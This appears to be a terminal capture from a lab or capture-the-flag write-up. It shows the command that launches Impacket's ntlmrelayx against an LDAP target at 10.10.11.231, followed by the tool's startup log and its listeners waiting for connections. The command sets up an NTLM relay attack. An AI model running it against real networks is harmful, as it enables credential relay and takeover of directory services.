 $ sudo impacket-ntlmrelayx -t ldap://10.10.11.231 --no-wcf-server
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections